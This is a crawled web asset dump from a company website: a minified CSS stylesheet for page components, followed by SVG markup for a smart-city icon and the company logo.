.v-h-spacing .row .block{padding-left:.25rem;padding-right:.25rem}@media(min-width:992px){.columnblock .v-h-spacing .row .block{padding-left:.5rem;padding-right:.5rem}}@media(max-width:767.98px){.office{padding:.25rem .75rem}}.office__image{max-width:100px}.office .icon-bg,.office__image img{border-radius:50%}.office .icon-bg{background-color:rgba(173,181,189,.2);width:100px;height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.office .icon-bg i{font-size:3rem}.office .fab{font-size:1.7rem}.articlelistblock .tag-content-title,.tagfilterblock .tag-content-title{word-break:break-word}@media(max-width:767.98px){.articlelistblock .result-title,.tagfilterblock .result-title{padding-left:.75rem}}@media(max-width:767.98px){.articlelistblock .result-filters,.articlelistblock .result-title-wrapper,.tagfilterblock .result-filters,.tagfilterblock .result-title-wrapper{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}}.articlelistblock .btn,.articlelistblock .EPiServerForms .FormSubmitButton,.EPiServerForms .articlelistblock .FormSubmitButton,.EPiServerForms .tagfilterblock .FormSubmitButton,.tagfilterblock .btn,.tagfilterblock .EPiServerForms .FormSubmitButton{font-weight:400!important;text-align:center!important;white-space:nowrap!important;vertical-align:middle!important;-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important;padding:0 .75rem!important}.articlelistblock__query input,.tagfilterblock__query input{-webkit-box-flex:1;-ms-flex:1 1;flex:1 1;background:transparent;border:0;border-bottom:1px solid #002d6e;padding:5px 10px}.articlelistblock__query .btn,.articlelistblock__query .EPiServerForms .FormSubmitButton,.EPiServerForms .articlelistblock__query .FormSubmitButton,.EPiServerForms .tagfilterblock__query .FormSubmitButton,.tagfilterblock__query .btn,.tagfilterblock__query .EPiServerForms .FormSubmitButton{background-color:transparent!important}.articlelistblock .tag-filter-item,.tagfilterblock .tag-filter-item{-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.hot-spot{position:relative}.hot-spot .hotspot-container{height:100%;margin:0;padding:0;-webkit-box-sizing:inherit;box-sizing:inherit}.hot-spot .hotspot-container>img,.hot-spot .hotspot-container>video{top:0;left:0;display:block;width:100%;max-width:unset;height:auto}.hot-spot .hotspot-point{z-index:2;position:absolute;display:block;will-change:transform;-webkit-transition:-webkit-transform .5s ease-in;transition:-webkit-transform .5s ease-in;transition:transform .5s ease-in;transition:transform .5s ease-in,-webkit-transform .5s ease-in}.hot-spot .hotspot-point .icon{width:7vw;height:7vh}.hotspot-point:hover{-webkit-transition:-webkit-transform 125ms;transition:-webkit-transform 125ms;transition:transform 125ms;transition:transform 125ms,-webkit-transform 125ms;-webkit-transform:scale(1.2);transform:scale(1.2);cursor:pointer}main.hovered .hotspot-point{z-index:1}.block-video{position:relative}.block-video__image-container{--blue:#002d6e;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;overflow:hidden;cursor:pointer;position:relative}.block-video__image-container .sixteen-nine{position:relative}.block-video__image-container .sixteen-nine:before{display:block;content:"";width:100%;padding-top:56.25%}.block-video__image-container .sixteen-nine>.content{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-video__image-container .sixteen-nine>.content>*{max-height:100%}.block-video__image{top:0;right:0;bottom:0;left:0;background-repeat:no-repeat;background-size:cover}.block-video__image,.block-video__play{position:absolute;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.block-video__play{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:88px;height:88px;background-color:#fff;border-radius:44px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.block-video__play .icon{font-size:2rem;-webkit-transform:translateX(10%);transform:translateX(10%)}.block-video__text{position:absolute;bottom:0;left:0;right:0;background-color:rgba(0,45,110,.75);color:#fff;text-align:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.block-video__text .title{width:100%;font-size:1rem;line-height:3.5;overflow:hidden;font-weight:900}.block-video__text .description{font-size:.875rem;padding:0 14px 14px 14px;overflow:hidden}.block-video__overlay{position:fixed;top:0;right:0;left:0;bottom:0;background-color:rgba(0,0,0,.5);z-index:100000}.block-video__video-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%;width:100%}.block-video__video-container .row{height:100%}.block-video__video-container .sixteen-nine{position:relative}.block-video__video-container .sixteen-nine:before{display:block;content:"";width:100%;padding-top:56.25%}.block-video__video-container .sixteen-nine>.content{position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.block-video__video-container .sixteen-nine>.content>*{max-height:100%}.block-video__video-container .cookieconsent-optin-marketing,.block-video__video-container iframe{width:100%;height:100%}.block-video__video-close{position:absolute;top:20px;right:20px;width:72px;height:130px;cursor:pointer;padding:12px;text-align:center;color:#fff;font-size:.875rem}.block-video__video-close .icon-container{width:48px;height:48px;background-color:#002d6e;border-radius:24px;padding:13px;margin-bottom:5px}.block-video__video-close .icon-container .icon{width:22px;height:22px;color:#fff}.old__block-video{position:relative;width:100%;height:0;padding-bottom:56.25%}.old__block-video iframe{position:absolute;top:0;left:0;width:100%;height:100%}.idio-recommendations{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.idio-recommendations .idio-recommendation{-ms-flex-preferred-size:31%;flex-basis:31%;margin:10px}@media(max-width:991.98px){.idio-recommendations .idio-recommendation{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:500px;margin:10px}}.idio-recommendations .idio-recommendation .recommendation-text-container{background-color:#fff5f2;display:block;padding:20px}.idio-recommendations .idio-recommendation .recommendation-text-container p{margin:10px 0;max-height:100px;max-width:100%;overflow:hidden;text-overflow:ellipsis}.popup-block .popup-block__overlay{background-color:rgba(0,0,0,.5);position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:100}.popup-block .popup-block__container{position:absolute;z-index:200}.popup-block .popup-block__container .popup-block__controls .popup-block__close{position:absolute;top:0;right:0;z-index:300;width:3rem;height:3rem;background-color:#fff;border-radius:44px;cursor:pointer;font-size:2rem;color:#002d6e;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%)}@media(max-width:1199.98px){.popup-block .popup-block__container .popup-block__controls .popup-block__close{right:4%;top:7%}}@media(max-width:767.98px){.popup-block .popup-block__container .popup-block__controls .popup-block__close{right:5%;top:6%;font-size:1rem;width:2rem;height:2rem}}.popup-block .popup-block__container .popup-block__content{background-color:#fff}.floatingcontactbanner{left:0!important;z-index:3}.floating-banner{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .3s ease-out;transition:all .3s ease-out;z-index:4}.floating-banner--active{-webkit-transform:translateX(0);transform:translateX(0)}.floating-banner__wrapper{height:100%;left:0;top:0;margin-top:100px;pointer-events:none;z-index:2}.floating-banner__wrapper--active{pointer-events:auto}.floating-banner__dimmer{background:none;left:0;pointer-events:none;top:0;-webkit-transition:all .4s ease-out;transition:all .4s ease-out;z-index:3}.floating-banner__dimmer--active{pointer-events:all}.floating-banner__tab{cursor:pointer;font-size:larger;left:100%;padding:22px 22px 22px 22px;pointer-events:all;text-align:center;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;top:67%;width:199px}.floating-banner__tab p{margin:0}.floating-banner__tab.bg-primary-blue,.floating-banner__tab.bg-secondary{color:#fff}.floating-banner__container{-webkit-transform:translateX(0);transform:translateX(0);top:13%;z-index:4}@media(max-width:991.98px){.floating-banner__container{height:100%;top:8%}}.floating-banner__close{cursor:pointer;padding:8px;position:absolute;right:10px;top:10px;z-index:3}.floating-banner__close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:top;transform-origin:top;right:0}.floating-banner__close:after,.floating-banner__close:before{border-top:2px solid #000;content:"";padding:10px;position:absolute;top:10px}.floating-banner__close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:top;transform-origin:top;right:1px}.floating-banner .bg-primary-blue .floating-banner__close:after,.floating-banner .bg-primary-blue .floating-banner__close:before,.floating-banner .bg-secondary .floating-banner__close:after,.floating-banner .bg-secondary .floating-banner__close:before{border-top:2px solid #fff}.floating-banner .bg-primary-blue,.floating-banner .bg-secondary{color:#fff}.floating-banner .bg-transparent,.floating-banner .bg-white{background-color:#fff;border:1px solid;color:#000}.floating-banner .bg-warm-concrete{color:#000}.authorinformationblock .author-information__wrapper{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.authorinformationblock .author-information__wrapper .author-information__container .author-information__fullname{font-weight:600;font-size:1.25rem}.authorinformationblock .author-information__wrapper .author-information__container h4{font-size:1.25rem}.author-information__social-links{cursor:pointer}.author-information__contact-links{font-weight:600}@media(max-width:767.98px){.blogslistblock{padding-left:.75rem;padding-right:.75rem}}.block p a:not(.btn){text-decoration:underline}.carousel{width:100%;-webkit-box-sizing:content-box;box-sizing:content-box;aspect-ratio:12/7;position:relative;overflow:clip}.carousel .slide-wrapper{display:grid;grid-template-columns:1fr;position:absolute;aspect-ratio:12/7;top:0;left:0}.carousel .slide-wrapper>*{grid-row-start:1;grid-column-start:1}.carousel .slide-image{-o-object-fit:cover;object-fit:cover;height:100%;overflow:clip}.carousel .slide-image,.carousel .slide-image img{width:100%;aspect-ratio:12/7}.carousel .next-prev{z-index:10;position:relative;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:10%;height:100%;float:left;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:2em;text-shadow:3px 3px 15px #000}.carousel .next-prev:hover{color:#fff;-webkit-transform:scale(1.1);transform:scale(1.1)}.carousel .next{float:right!important}.carousel .slide-switcher-wrapper{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:20px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.carousel .slide-switcher-wrapper .slide-switcher{display:inline-block;background-color:hsla(0,0%,100%,.404);-webkit-box-shadow:1px 1px 10px 3px rgba(0,0,0,.61);box-shadow:1px 1px 10px 3px rgba(0,0,0,.61);-webkit-backdrop-filter:blur(1px);backdrop-filter:blur(1px);width:40px;height:5px;margin-right:8px;cursor:pointer;border-radius:5px;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.carousel .slide-switcher-wrapper .slide-switcher.active{display:inline-block;background-color:#fff}.carousel .slide-switcher-wrapper .slide-switcher:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.carousel .slide-text-wrapper:not(.mobile){width:80%;height:100%;margin-left:auto;margin-right:auto}.carousel .slide-text-wrapper:not(.mobile) .slide-text-inner{max-width:35vw;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content}.carousel .slide-text-inner{font-size:16px;font-size:1.6rem}.carousel .slide-in-enter-active,.carousel .slide-in-leave-active,.carousel .slide-out-enter-active,.carousel .slide-out-leave-active{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.carousel .slides-in-enter{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel .slide-in-leave-to,.carousel .slide-out-enter{-webkit-transform:translateX(100%);transform:translateX(100%)}.carousel .slide-out-leave-to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.mobile .slide-text-inner{margin-left:0!important;margin-top:0!important}.kpi-block,.kpi-block a{color:#002d6e}.kpi-block a{border-radius:4px}.kpi-block a:focus,.kpi-block a:hover{outline-offset:-2px;background:#fff5f2!important;cursor:pointer;color:#002d6e;text-decoration:none}.kpi-block a:focus .kpi-block__link,.kpi-block a:hover .kpi-block__link{color:#008f3c;text-decoration:underline}.kpi-block .col-70{-ms-flex:0 0 70%;flex:0 0 70%}.kpi-block .col-30,.kpi-block .col-70{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0}.kpi-block .col-30{-ms-flex:0 0 30%;flex:0 0 30%}.kpi-block__header{margin-top:12px}.kpi-block__top-title{font-size:2.6rem;line-height:1.75rem;color:#008f3c;height:50px;font-weight:600}@media(min-width:992px){.kpi-block__top-title{font-size:3.5rem;line-height:2.25rem}}.kpi-block__image{max-height:30px}@media(min-width:992px){.kpi-block__image{max-height:40px}}.kpi-block__title{font-weight:400;margin-top:6px}.kpi-block__link span{padding-right:12px}.kpi-block .arrow-icon{height:10px;width:15px;color:#008f3c}.page>h1:first-child{margin:50px 0}.page p a:not(.btn){text-decoration:underline}.SearchPage .search-label{font-size:1rem;margin-bottom:.5rem;line-height:1.2rem;color:#002d6e}@media(max-width:767.98px){.LandingPage .rawhtmlblock,.LandingPage>h1{padding-left:.75rem;padding-right:.75rem}}@media(min-width:992px){.SmartCityContentPage .background{background-repeat:no-repeat;background-color:#fff5f2;padding:73px}}@media(max-width:1199.98px){.SmartCityContentPage .background{background-image:none!important;background-color:#fff;padding:0}}@media(min-width:992px){.SmartCityContentPage .background .container{background-color:#fff}.SmartCityContentPage .background .container .smartcity_link__logo{display:inline}.SmartCityContentPage .background .container .smartcity_link__logo img{margin-right:5px;margin-bottom:5px;vertical-align:middle}.SmartCityContentPage .background .container .smartcity_link__logo a{display:inline-block;margin-top:48px;margin-bottom:0;font-size:1rem}.SmartCityContentPage .background .container .smartcity_link__logo:focus img,.SmartCityContentPage .background .container .smartcity_link__logo:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.SmartCityContentPage .background .container .smartcity_link__logo:focus a,.SmartCityContentPage .background .container .smartcity_link__logo:hover a{text-decoration:none}}@media(max-width:1199.98px){.SmartCityContentPage .background .container .smartcity_link__logo{display:none}}.SmartCityContentPage .tagfilterblock h2{margin:2rem 0}.startpage__main-heading{margin-top:0}.application-details{position:relative;margin-top:20px}.application-details__title{position:absolute;top:-20px;background-color:#002d6e;color:#fff;padding:10px 100px 10px 20px}.application-details__list{background-color:#fff5f2;padding:4.5rem 3.5rem 3rem 3.5rem;margin:0 2rem 2rem 2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media(max-width:767.98px){.application-details__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:3rem 1.5rem 2rem 1.5rem}}.application-details__list>div{width:60%;color:#002d6e}@media(max-width:767.98px){.application-details__list>div{width:100%}}.application-details__list>strong{width:40%;text-transform:uppercase;color:#002d6e}@media(max-width:767.98px){.application-details__list>strong{width:100%;margin-top:.5rem}}.application-details__contact-persons{margin:2rem 0}.application-details__contact-persons p{margin:0}.application-details .apply-job-container{display:-webkit-box;display:-ms-flexbox;display:flex;gap:24px;-ms-flex-wrap:wrap;flex-wrap:wrap}#shareBtns{margin-bottom:1rem}.edit-mode .content-main,.edit-mode .main-image{margin:0}.edit-mode .content-main--has-image{margin-top:0}.edit-mode .attachments,.edit-mode .edit-meta,.edit-mode .main-body,.edit-mode .main-content-area,.edit-mode .tags{margin-bottom:50px}.edit-mode .edit-meta img{max-width:300px}.edit-mode__alt{background-color:#040a47;color:#fff;font-size:13px;font-size:1.3rem;padding:3px}.admin-menu{padding:20px;background:#f0f0f2;border-top:1px solid #1456f1}.admin-menu__top{background-color:#040a47;color:#fff;margin:-20px -20px 40px -20px;padding:3px 5px;display:-webkit-box;display:-ms-flexbox;display:flex}.admin-menu__top .epi-logo{fill:currentColor;height:38px;width:52px;margin-left:20px}.admin-menu__top .attachments__heading,.admin-menu__top .tags__heading,.admin-menu__top h3{margin-top:0;font-size:16px;font-size:1.6rem;font-family:Barlow,sans-serif;margin:0;padding:0;line-height:1.5;margin-left:20px;margin-top:7px}.admin-menu__checkbox{float:left;height:15px;width:15px;margin-top:2px;outline:1px solid #c6c8ca;border:2px solid #fff;position:relative;margin-right:15px}.admin-menu__checkbox.selected:after{content:"";width:18px;height:8px;position:absolute;top:-7px;left:0;border:3px solid #1456f1;border-top:none;border-right:none;background:transparent;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.admin-menu__info{display:-webkit-box;display:-ms-flexbox;display:flex}.admin-menu__info svg{min-width:24px;margin-right:15px;color:#00358a}.epi-custom-login{background-color:#ff553e;color:#fff;position:absolute;top:0;right:0;padding:1px 10px;font-size:14pt;font-weight:700;border-radius:0 0 0 5px;display:none}@media screen and (min-width:992px){.epi-custom-login{display:block}}.epi-custom-login:hover{background-color:#ff3115}.epi-custom-login__link{color:#fff;text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.epi-custom-login__link svg{margin-right:10px;width:15px;height:15px}.epi-custom-login__link div{margin-top:5px}.epi-custom-translation{height:100vh;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.epi-custom-translation .admin-menu{border:1px solid #ccc;width:80%}.parallax-main[data-v-04464a2d]{-webkit-box-sizing:border-box;box-sizing:border-box;width:100vw;margin-left:calc(-50vw + 50%)}.img-container[data-v-04464a2d]{position:sticky;height:100vh;top:0;pointer-events:none}.img-container img[data-v-04464a2d],.img-container video[data-v-04464a2d]{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-position:center;object-position:center;-webkit-transition:opacity .5s;transition:opacity .5s;opacity:0;background-color:#fff;-o-object-fit:cover;object-fit:cover}.img-container img.active[data-v-04464a2d],.img-container video.active[data-v-04464a2d]{opacity:1}.block-item[data-v-04464a2d]{min-height:100vh;position:relative}.parallax-text[data-v-04464a2d]{margin-top:-100vh}form[data-v-9e7703dc]{padding:0!important;background-color:#fff!important}input[data-v-9e7703dc]{background-color:#fff;border:none;font-size:1rem;padding:10px 0 10px 0;border-bottom:1px solid #002d6e;outline:0}[data-v-9e7703dc]::-webkit-input-placeholder{color:#008f3c}[data-v-9e7703dc]::-moz-placeholder{color:#008f3c}[data-v-9e7703dc]:-ms-input-placeholder{color:#008f3c}[data-v-9e7703dc]:-moz-placeholder{color:#008f3c}.expand-search[data-v-9e7703dc]{margin-left:15px}.expand-search[data-v-9e7703dc],.expand-search input[data-v-9e7703dc],.expand-search span[data-v-9e7703dc]{float:left;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.expand-search input[data-v-9e7703dc]{height:22px;overflow:hidden;width:0;opacity:0}.expand-search span[data-v-9e7703dc]{display:block;cursor:pointer;font-size:1.15rem;color:#002d6e;margin-top:-2px}.show-search input[data-v-9e7703dc]{margin-left:10px;margin-right:10px;width:250px;opacity:1}.show-search[data-v-9e7703dc]{border-color:#b3d2f2}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.caverion.dk/globalassets/smart-city/icon-108150x150.svg?preset=w-half
body_size: -413
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="150" height="150" viewBox="0 0 150 150"><defs><style>.cls-1,.cls-2{fill:none;stroke:#002d6e;stroke-miterlimit:10;stroke-width:5px;}.cls-1{stroke-linecap:round;}.cls-3{fill:#002d6e;}</style></defs><polyline class="cls-1" points="125.02 37.44 142.55 37.44 142.55 19.91"/><path class="cls-1" d="M141.82,37.19a72.49,72.49,0,1,0,.08,75.5"/><path class="cls-1" d="M87.52,101.56c.59,1.81,2.08,6.45-.11,11.23a12.21,12.21,0,0,1-6.52,6.41c-5.69,2.13-11.17-1.57-12-2.13-1.9-1.33-4.08-3.53-8.66-19.15C57.62,89,56.31,84.42,56.4,80c.07-4.06.2-10.58,4.7-16.36a24.11,24.11,0,0,1,9.2-7c2.71-1.3,6.41-3.08,11.12-2.46,1.75.23,4.7.61,7,3,3.08,3.24,2.6,7.78,2.46,8.77a12.62,12.62,0,0,1-2.66,5.92"/><circle class="cls-2" cx="99.37" cy="43.9" r="8.03"/><path class="cls-1" d="M84.86,47.09a5.33,5.33,0,0,1,0-10.65"/><path class="cls-3" d="M74.65,77.67c1.68,0,5,.55,5,2.59a1.47,1.47,0,0,1-1.43,1.55c-1,0-1.6-.81-3.54-.81-2.87,0-4.35,2.43-4.35,5.25s1.5,5.11,4.35,5.11c1.94,0,2.73-1,3.67-1A1.62,1.62,0,0,1,79.85,92c0,2.22-3.49,2.73-5.2,2.73-4.7,0-8-3.72-8-8.51S69.93,77.67,74.65,77.67Z"/><path class="cls-3" d="M80.82,86.18c0-4.81,3.24-8.51,8-8.51s8,3.81,8,8.51-3.22,8.51-8,8.51S80.82,91,80.82,86.18Zm12.31,0c0-2.8-1.46-5.32-4.35-5.32s-4.35,2.52-4.35,5.32,1.41,5.32,4.35,5.32S93.13,89,93.13,86.18Z"/><path class="cls-3" d="M102.34,96.36c.51,0,.9.23.9.76a.75.75,0,0,1-.83.77H98.55c-.51,0-.9-.24-.9-.77a1,1,0,0,1,.26-.59c1-1.14,2-2.18,2.88-3.45A1.91,1.91,0,0,0,101.2,92a.87.87,0,0,0-.84-.89c-1.33,0-.69,1.88-1.8,1.88a.8.8,0,0,1-.84-.85,2.71,2.71,0,0,1,2.71-2.62,2.4,2.4,0,0,1,2.57,2.4c0,1.61-1.79,3.2-2.78,4.44Z"/><path class="cls-1" d="M60.25,51.93a5.1,5.1,0,1,1-5.1-5.1"/><path class="cls-1" d="M73.06,43.9A5.1,5.1,0,1,1,68,38.8"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.caverion.dk/static/images/site/caverion-logo.svg
body_size: 4551
content:
﻿<svg width="193" height="60" viewBox="0 0 193 60" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M49.8535 45.1411H53.8626C56.0176 45.1411 57.1577 45.9931 57.1577 47.9601C57.1577 49.4009 56.6315 50.09 55.7545 50.5034C56.7192 50.8417 57.496 51.5057 57.496 53.1094C57.496 55.4397 56.1555 56.2165 54.0757 56.2165H49.8535V45.1411ZM53.9254 50.0524C55.316 50.0524 55.8923 49.4009 55.8923 48.0728C55.8923 46.7949 55.2158 46.2311 53.8126 46.2311H51.0813V50.0524H53.9254ZM54.0255 55.1265C55.3661 55.1265 56.2306 54.6755 56.2306 53.0593C56.2306 51.3428 54.7898 51.1173 53.9378 51.1173H51.0688V55.114H54.0255V55.1265Z" fill="#22346A" />
    <path d="M59.4111 52.3825V48.2104H60.6139V52.37C60.6139 54.5375 60.8018 55.3017 62.2426 55.3017C63.1823 55.3017 64.0218 54.9634 64.4853 54.7129V48.223H65.688V56.2289H64.4853V55.6651C63.8088 56.0284 63.057 56.3792 61.942 56.3792C59.8747 56.3667 59.4111 55.1639 59.4111 52.3825Z" fill="#22346A" />
    <path d="M67.9922 45.0029H69.195V46.4062H67.9922V45.0029ZM67.9922 48.2103H69.195V56.2036H67.9922V48.2103Z" fill="#22346A" />
    <path d="M72.7926 44.7275H71.5898V56.2164H72.7926V44.7275Z" fill="#22346A" />
    <path d="M74.8359 52.2699C74.8359 49.4509 75.7505 48.0477 78.1811 48.0477C78.8075 48.0477 79.6971 48.1729 80.1481 48.2606V44.7275H81.3508V56.2164H80.1481V55.6777C79.6219 55.9784 78.582 56.3793 77.7175 56.3793C76.1514 56.3667 74.8359 55.7278 74.8359 52.2699ZM80.1481 54.7004V49.2755C79.7347 49.2128 78.82 49.1001 78.2437 49.1001C76.5774 49.1001 76.0637 50.1901 76.0637 52.2699C76.0637 54.8633 76.9157 55.2893 77.8553 55.2893C78.6947 55.3018 79.6595 54.951 80.1481 54.7004Z" fill="#22346A" />
    <path d="M83.6533 45.0029H84.8561V46.4062H83.6533V45.0029ZM83.6533 48.2103H84.8561V56.2036H83.6533V48.2103Z" fill="#22346A" />
    <path d="M87.1621 48.2104H88.3649V48.7742C88.9036 48.4735 89.9685 48.0601 90.8456 48.0601C93.0381 48.0601 93.5393 49.1501 93.5393 51.9941V56.2163H92.3365V52.0191C92.3365 49.9143 92.111 49.125 90.62 49.125C89.7932 49.125 88.841 49.4633 88.3649 49.7139V56.2037H87.1621V48.2104Z" fill="#22346A" />
    <path d="M95.4062 57.5568C95.4062 56.6423 95.8448 56.1912 96.6717 55.5773C96.3835 55.3894 96.2206 54.9634 96.2206 54.4748C96.2206 54.2492 96.5213 53.6228 96.7594 53.2094C96.0828 52.9087 95.494 52.2697 95.494 50.7913C95.494 48.8243 96.7092 48.0601 98.4883 48.0601C99.0646 48.0601 99.7787 48.1728 100.155 48.2731L102.523 48.2104V49.2378L101.019 49.2002C101.307 49.5009 101.533 49.9519 101.533 50.8039C101.533 52.8836 100.493 53.5101 98.4507 53.5101C98.2878 53.5101 97.8493 53.4725 97.6739 53.4474C97.5487 53.7481 97.3858 54.2117 97.3858 54.362C97.3858 55.001 97.5361 55.1012 99.3277 55.1012C101.621 55.1012 102.435 55.5522 102.435 57.4566C102.435 59.2607 101.119 59.9999 98.8642 59.9999C96.3209 59.9749 95.4062 59.4111 95.4062 57.5568ZM101.182 57.4691C101.182 56.2539 100.656 56.1286 99.215 56.1286C98.8015 56.1286 97.9871 56.0784 97.486 56.0534C96.8094 56.5545 96.584 56.8427 96.584 57.4566C96.584 58.5591 97.0475 58.9601 98.8516 58.9601C100.468 58.9601 101.182 58.5341 101.182 57.4691ZM100.343 50.7913C100.343 49.5259 99.8414 49.0373 98.5008 49.0373C97.2479 49.0373 96.7218 49.5385 96.7218 50.7913C96.7218 52.0442 97.2479 52.5328 98.5008 52.5328C99.8414 52.5328 100.343 52.0442 100.343 50.7913Z" fill="#22346A" />
    <path d="M107.709 45.1411H111.756C114.174 45.1411 115.289 46.3063 115.289 48.7243C115.289 51.1298 114.174 52.4829 111.756 52.4829H108.937V56.2165H107.709V45.1411ZM111.743 51.3929C113.347 51.3929 114.036 50.4157 114.036 48.7243C114.036 47.0079 113.347 46.2311 111.743 46.2311H108.937V51.3929H111.743Z" fill="#22346A" />
    <path d="M116.578 52.2575C116.578 49.213 117.894 48.0479 119.923 48.0479C122.053 48.0479 123.156 49.1629 123.156 51.7939L123.068 52.7085H117.793C117.806 54.425 118.32 55.302 119.898 55.302C120.763 55.302 122.078 55.2268 122.83 55.1516L122.868 56.1164C122.091 56.2291 120.688 56.3669 119.748 56.3669C117.355 56.3669 116.578 54.9762 116.578 52.2575ZM121.94 51.7438C121.94 49.7643 121.327 49.0501 119.923 49.0501C118.558 49.0501 117.793 49.8018 117.793 51.7438H121.94Z" fill="#22346A" />
    <path d="M125.012 48.2105H126.214V49.3006C126.803 48.8871 128.006 48.2607 129.121 48.0352V49.2504C128.031 49.476 126.816 50.0022 126.214 50.3404V56.2164H125.012V48.2105Z" fill="#22346A" />
    <path d="M130.876 49.2505H129.861V48.2106H130.876V47.484C130.876 45.1787 131.465 44.5522 133.031 44.5522C133.432 44.5522 134.184 44.6149 134.647 44.665L134.635 45.6548C134.246 45.6423 133.607 45.6172 133.257 45.6172C132.367 45.6172 132.066 46.0181 132.066 47.484V48.1856H134.397V49.2255H132.066V56.1789H130.864V49.2505H130.876Z" fill="#22346A" />
    <path d="M135.349 52.1194C135.349 49.3631 136.251 48.0601 138.769 48.0601C141.312 48.0601 142.189 49.3756 142.189 52.1194C142.189 55.0261 141.475 56.3791 138.769 56.3791C136.088 56.3666 135.349 55.0261 135.349 52.1194ZM140.961 52.1194C140.961 49.9018 140.46 49.1 138.769 49.1C137.078 49.1 136.576 49.9018 136.576 52.1194C136.576 54.3871 136.877 55.3392 138.769 55.3392C140.661 55.3392 140.961 54.3871 140.961 52.1194Z" fill="#22346A" />
    <path d="M144.144 48.2105H145.346V49.3006C145.935 48.8871 147.138 48.2607 148.266 48.0352V49.2504C147.176 49.476 145.96 50.0022 145.346 50.3404V56.2164H144.144V48.2105Z" fill="#22346A" />
